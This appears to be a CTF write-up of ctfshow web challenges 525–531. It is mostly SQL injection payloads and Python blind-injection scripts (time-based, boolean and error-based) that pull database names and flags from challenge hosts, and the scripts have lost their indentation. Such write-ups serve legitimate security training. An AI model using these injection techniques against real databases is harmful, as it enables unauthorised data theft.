web525
import requests
flag=""
i=0
while True:
i += 1
low = 32
high =127
while low < high:
mid = (low+high)//2
#url=f"http://376bec44-3484-4842-81f7-6248706c0ded.challenge.ctf.show/?id=1' and if((ascii(substr((database()),{i},1))>{mid}),sleep(0.4),0) --+"
#security
#url = f"http://376bec44-3484-4842-81f7-6248706c0ded.challenge.ctf.show/?id=1' and if((ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid}),sleep(0.4),0) --+"
#ctfshow, ctftrainiqg / inhormatiqq_scnema, mysql, uerfortanch_scjema2security, tfst
#url = f"https://9b07e3d2-53e3-440b-95e2-9e83c07520e3.challenge.ctf.show/?id=1' and if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),{i},1))>{mid}),sleep(0.4),0) --+"
# fnagug8
#url = f"https://9b07e3d2-53e3-440b-95e2-9e83c07520e3.challenge.ctf.show/?id=1' and if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flagug'),{i},1))>{mid}),sleep(0.4),0) --+"
#id,flag4a23
url = f"https://9b07e3d2-53e3-440b-95e2-9e83c07520e3.challenge.ctf.show/?id=1' and if((ascii(substr((select group_concat(id,flag4a23) from ctfshow.flagug),{i},1))>{mid}),sleep(0.4),0) --+"
r=requests.get(url=url)
try:
r=requests.get(url=url,timeout=0.3)
high =mid
except:
low =mid +1
if low!= 32:
flag+=chr(low)
else:
break
print(flag)
web526
服了这括号太多了,我眼睛都要看花了,才给写好(为了自己熟练一点非要自己重新写一遍,麻了)
import requests
flag=""
i=0
while True:
i+=1
low=32
high=127
while low<high:
mid=(low+high)// 2
#url = f'https://000df5c9-ac11-43d8-80e9-6300ccdb1d99.challenge.ctf.show/?id=1" and if((ascii(substr((database()),{i},1))>{mid}),sleep(0.4),0) --+'
#url = f'https://000df5c9-ac11-43d8-80e9-6300ccdb1d99.challenge.ctf.show/?id=1" and if((ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid}),sleep(0.4),0) --+'
#url = f'https://000df5c9-ac11-43d8-80e9-6300ccdb1d99.challenge.ctf.show/?id=1" and if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid}),sleep(0.4),0) --+'
#url = f'https://000df5c9-ac11-43d8-80e9-6300ccdb1d99.challenge.ctf.show/?id=1" and if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagugs"),{i},1))>{mid}),sleep(0.4),0) --+'
url = f'https://000df5c9-ac11-43d8-80e9-6300ccdb1d99.challenge.ctf.show/?id=1" and if((ascii(substr((select group_concat(id,flag43s) from ctfshow.flagugs),{i},1))>{mid}),sleep(0.4),0) --+'
try:
r=requests.get(url=url,timeout=0.3)
high=mid
except:
low=mid+1
if low != 32:
flag += chr(low)
else:
break
print(flag)
web527

修改了传参模式了,记得把submit给删了不然报错
passwd=1&uname=1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema="ctfshow")--+
flagugsd
passwd=1&uname=1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name="flagugsd")--+
id,flag43s
思路,随便填的一个联合注入结果说我写错了
打开hackbar一看,然后一直改发现就是报错,于是把submit删了
web528
用")闭合
passwd=123&uname=1") union select 1,2--+
passwd=123&uname=1") union select 1,group_concat(schema_name) from information_schema.schemata--+
ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
passwd=123&uname=1") union select 1,group_concat(table_name) from information_schema.tables where table_schema="ctfshow"--+
flagugsds
passwd=123&uname=1") union select 1,group_concat(column_name) from information_schema.columns where table_name="flagugsds"--+
id,flag43as
web529
报错注入,有些写的是布尔盲注我是不知道怎么测出来的
页面确实没有回显但是也没变化哇
passwd=1&uname=1') or updatexml(1,concat(0x3d,(select schema_name from information_schema.schemata limit 0,1)),3)--+
XPATH syntax error: '=ctfshow'
passwd=1&uname=1') or updatexml(1,concat(0x3d,(select table_name from information_schema.tables where table_schema='ctfshow' limit 0,1)),3)--+
XPATH syntax error: '=flag'
passwd=1&uname=1') or updatexml(1,concat(0x3d,(select column_name from information_schema.columns where table_name='flag' limit 1,2)),3)--+
XPATH syntax error: '=flag4'
passwd=1&uname=1') or updatexml(1,concat(0x3d,(select flag4 from ctfshow.flag limit 0,1)),3)--+
XPATH syntax error: '=ctfshow{9ab47312-f5c5-41a5-ab73'
只有半边,报错注入的特产
右边应该还有我们截取函数
passwd=1&uname=1') or updatexml(1,concat(0x3d,(select right(flag4,14) from ctfshow.flag limit 0,1)),3)--+
-6219f41c2091}
ctfshow{9ab47312-f5c5-41a5-ab73-6219f41c2091}'
web530
双引号闭合
passwd=123&uname=1" or updatexml(1,concat(0x3d,(select 1,2,3 limit 0,1)),3)--+
Operand should contain 1 column(s)
passwd=123&uname=1" or updatexml(1,concat(0x3d,(select 1 limit 0,1)),3)--+
passwd=123&uname=1" or updatexml(1,concat(0x3d,(select schema_name from information_schema.schemata limit 0,1)),3)--+
XPATH syntax error: '=ctfshow'
passwd=123&uname=1" or updatexml(1,concat(0x3d,(select table_name from information_schema.tables where table_schema='ctfshow' limit 0,1)),3)--+
PATH syntax error: '=flagb'
passwd=123&uname=1" or updatexml(1,concat(0x3d,(select column_name from information_schema.columns where table_name='flagb' limit 1,2)),3)--+
XPATH syntax error: '=flag4s'
passwd=123&uname=1" or updatexml(1,concat(0x3d,(select flag4s from ctfshow.flagb)),3)--+
XPATH syntax error: '=ctfshow{6b4c18f2-1f33-49b4-bf13'
passwd=123&uname=1" or updatexml(1,concat(0x3d,(select right(flag4s,14) from ctfshow.flagb)),3)--+
XPATH syntax error: '=-dd7ac9040e1e}'


既然看到了盲注
然后你就会发现找不到,反正我是找了半天
必须这么闭合才会触发布尔盲注
import requests
url = "https://6f79b7f2-69de-437a-9057-548488bcfb0f.challenge.ctf.show/"
flag = ""
i = 0
while True:
i += 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr(select schema_name from information_schema.schemata,{i},1)) > {mid},1,,0)'
# payload=f'if(ascii(substr((select table_name from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)'
# flagb
# payload=f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema="ctfshow" and table_name ="flagb"),{i},1))>{mid},1,0)'
# id, flag4s
payload = f'if(ascii(substr((select flag4s from ctfshow.flagb),{i},1))>{mid},1,0)'
data = {
'uname': f'admin"and {payload}#',
'passwd': '1'
}
r = requests.post(url=url, data=data)
if "flag" in r.text:
low = mid + 1
else:
high = mid
if low != 32:
flag += chr(low)
else:
break
print(flag)
web531

布尔盲注
import requests
url = "https://606c4dd2-1e36-4e59-a23b-e0acabdd763f.challenge.ctf.show/"
flag = ""
i = 0
while True:
i += 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1)) > {mid},1,0)'
#payload=f'if(ascii(substr((select table_name from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)'
# flagba
#payload=f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema="ctfshow" and table_name ="flagba"),{i},1))>{mid},1,0)'
# id, flag4sa
#payload = f'if(ascii(substr((select flag4sa from ctfshow.flagba),{i},1))>{mid},1,0)'
data = {
'uname': f"admin'and {payload}#",
'passwd': '123'
}
r = requests.post(url=url, data=data)
if "flag" in r.text:
low = mid + 1
else:
high = mid
if low != 32:
flag += chr(low)
else:
break
print(flag)
后面发现时间盲注也可以
import requests
url="https://3793f88e-86c7-47d0-865e-dd7cb82afa1f.challenge.ctf.show/"
flag=""
i=0
while True:
i += 1
low = 32
high =127
while low < high:
mid = (low+high)//2
#payload=f"if((ascii(substr((database()),{i},1))>{mid}),sleep(0.4),0)"
#payload=f"if((ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid}),sleep(0.4),0)"
#payload=f"if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow'),{i},1))>{mid}),sleep(0.4),0)"
#payload=f"if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flagba'),{i},1))>{mid}),sleep(0.4),0)"
payload=f"if((ascii(substr((select group_concat(id,flag4sa) from ctfshow.flagba),{i},1))>{mid}),sleep(0.4),0)"
data={
'uname':f"admin'and {payload}#",
'passwd':'1'
}
try:
r=requests.post(url=url,data=data,timeout=0.3)
high =mid
except:
low =mid +1
if low!= 32:
flag+=chr(low)
else:
break
print(flag)






















 1152
1152

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








